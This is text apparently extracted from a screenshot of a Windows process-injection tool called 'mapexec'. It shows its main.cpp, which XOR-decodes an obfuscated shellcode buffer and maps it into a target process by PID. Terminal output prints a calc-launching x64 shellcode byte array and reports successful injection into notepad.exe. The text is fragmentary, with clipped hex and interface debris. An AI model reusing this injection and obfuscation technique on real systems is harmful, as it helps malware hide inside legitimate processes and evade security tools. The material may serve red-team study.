 System Informer [DESKTOP-GV9QS8I\User]
System View Tools Users Help
Refresh Options Find handles or DLLs System information
Processes Services Network Disk Firewall Devices
2,59 MB
Name PID CPU I/O total r... Private b... User name Description
notepad.exe 17968 2,59 MB DESKTOP-GV9QS8I\User Notepad
CPU usage: 2,30% Physical memory: 10,25 GB (32,18%) Free memory: 21,6 GB (67,82%)
x72\x79\x41\x00\x55\x53\x45\x52\x33"
x4D\x65\x73\x73\x61\x67\x65\x42\x6F"
x6C\x6F\x20\x77\x6F\x72\x6C\x64\x00"
x65\x00\x45\x78\x69\x74\x50\x72\x6F"
x83\xEC\x28\x65\x4C\x8B\x04\x25\x60"
x18\x4D\x8D\x60\x10\x4D\x8B\x04\x24"
x8B\xF1\xAC\x84\xC0\x74\x26\x8A\x27"
Calculatrice
Standard
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 , =
6
1
MAPEXEC
.vscode
assets
mapexec
build
include
global.hpp
inject.hpp
ntfunctions.hpp
pe.hpp
resolver.hpp
status.hpp
utils.hpp M
wintypes.hpp
src
inject.cpp M
main.cpp M
resolver.cpp
utils.cpp M
.gitignore
CMakeLists.txt
README.md
mapexec > src > main.cpp > main(int, char * [])
56 int main(int argc, char *argv[]){
57 DWORD PID = 0;
58
59 if(argc != 2){
60 printf("[!] ERROR : must pass <PID> in param... \n");
61 return EXIT_FAILURE;
62 }
63
64 PID = atoi(argv[1]);
65 XorByInputKeys(CalcObfuscatedXor, sizeof(CalcObfuscatedXor), xor_input_key, sizeof(xor_input_key));
66
67 // SHOW PAYLOAD (ORIGINAL)
68 PrintHexData("shellcode_x64", CalcObfuscatedXor, sizeof(CalcObfuscatedXor));
69 printf("[*] PRESS <ENTER> to continue...\n");
70 getchar();
71 // -------------------------------------------------
72
73 if(!RemoteMappingInjection(PID, CalcObfuscatedXor, sizeof(CalcObfuscatedXor))){
74 printf("[!] Error executing mapexec with PID : %lu \n", PID);
75 return EXIT_FAILURE;
76 }
77
78 return EXIT_SUCCESS;
79 }
text Aa ab .* No results
shellcode_x64 AB
PROBLEMS TERMINAL PORTS
TERMINAL
PS C:\Users\User\Desktop\Programming\mapexec\mapexec\build> cmake --build .
Version MSBuild 17.12.12+1cce77968 pour .NET Framework
main.cpp
mapexec.vcxproj -> C:\Users\User\Desktop\Programming\mapexec\mapexec\build\Debug\mapexec.exe
PS C:\Users\User\Desktop\Programming\mapexec\mapexec\build>
PS C:\Users\User\Desktop\Programming\mapexec\mapexec\build\DEbug> ./mapexec 17968
unsigned char shellcode_x64[]{
0xFC, 0x48, 0x83, 0xE4, 0xF0, 0xE8, 0xC0, 0x00, 0x00, 0x00, 0x41, 0x51, 0x41, 0x50, 0x52,
0x56, 0x48, 0x31, 0xD2, 0x65, 0x48, 0x8B, 0x52, 0x60, 0x48, 0x8B, 0x52, 0x18, 0x48, 0x8B,
0x20, 0x48, 0x8B, 0x72, 0x50, 0x48, 0x0F, 0xB7, 0x4A, 0x4A, 0x4D, 0x31, 0xC9, 0x48, 0x31,
0xAC, 0x3C, 0x61, 0x7C, 0x02, 0x2C, 0x20, 0x41, 0xC1, 0xC9, 0x0D, 0x41, 0x01, 0xC1, 0xE2,
0x52, 0x41, 0x51, 0x48, 0x8B, 0x52, 0x20, 0x8B, 0x42, 0x3C, 0x48, 0x01, 0xD0, 0x8B, 0x80,
0x00, 0x00, 0x00, 0x48, 0x85, 0xC0, 0x74, 0x67, 0x48, 0x01, 0xD0, 0x50, 0x8B, 0x48, 0x18,
0x8B, 0x40, 0x20, 0x49, 0x01, 0xD0, 0xE3, 0x56, 0x48, 0xFF, 0xC9, 0x41, 0x8B, 0x34, 0x88,
0x01, 0xD6, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0, 0xAC, 0x41, 0xC1, 0xC9, 0x0D, 0x41, 0x01,
0x38, 0xE0, 0x75, 0xF1, 0x4C, 0x03, 0x4C, 0x24, 0x08, 0x45, 0x39, 0xD1, 0x75, 0xD8, 0x58,
0x8B, 0x40, 0x24, 0x49, 0x01, 0xD0, 0x66, 0x41, 0x8B, 0x0C, 0x48, 0x44, 0x8B, 0x40, 0x1C,
0x01, 0xD0, 0x41, 0x8B, 0x04, 0x88, 0x48, 0x01, 0xD0, 0x41, 0x58, 0x41, 0x58, 0x5E, 0x59,
0x41, 0x58, 0x41, 0x59, 0x41, 0x5A, 0x48, 0x83, 0xEC, 0x20, 0x41, 0x52, 0xFF, 0xE0, 0x58,
0x59, 0x5A, 0x48, 0x8B, 0x12, 0xE9, 0x57, 0xFF, 0xFF, 0xFF, 0x5D, 0x48, 0xBA, 0x01, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x48, 0x8D, 0x8D, 0x01, 0x01, 0x00, 0x00, 0x41, 0xBA, 0x31,
0x6F, 0x87, 0xFF, 0xD5, 0xBB, 0xE0, 0x1D, 0x2A, 0x0A, 0x41, 0xBA, 0xA6, 0x95, 0xBD, 0x9D,
0xD5, 0x48, 0x83, 0xC4, 0x28, 0x3C, 0x06, 0x7C, 0x0A, 0x80, 0xFB, 0xE0, 0x75, 0x05, 0xBB,
0x13, 0x72, 0x6F, 0x6A, 0x00, 0x59, 0x41, 0x89, 0xDA, 0xFF, 0xD5, 0x63, 0x61, 0x6C, 0x63,
[*] PRESS <ENTER> to continue...
[*] Successfully got handle to process with PID 17968
[*] PRESS <ENTER> to continue....
[*] Local mapping address : 0x000001DF17810000
[*] Press <Enter> To Write The Payload ...
[*] Copying payload to 0x000001DF17810000 ...
[*] Remote mapping address : 0x0000029571ED0000
[*] Successfully inject payload into process.